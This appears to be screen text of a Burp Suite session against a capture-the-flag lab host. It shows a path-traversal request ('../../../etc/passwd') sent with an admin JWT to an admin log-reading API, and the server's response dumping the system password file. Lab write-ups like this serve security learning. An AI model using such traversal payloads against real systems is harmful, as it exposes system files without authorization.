 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Attack Surface Detector XSS Cheatsheet Settings
1 × 2 × +
Send Cancel < > Target: http://swagger-ui.instant.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/v1/admin/read/log?log_file_name=../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVj
YTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNF
HU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
8 Referer: http://swagger-ui.instant.htb/apidocs/
9 Connection: close
10 X-PwnFox-Color: yellow
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 CREATED
2 Date: Wed, 16 Oct 2024 13:33:26 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1673
6 Connection: close
7
8 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],
"Status":201
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes
Done 1,845 bytes | 409 millis
Event log (1) All issues Memory: 151.5MB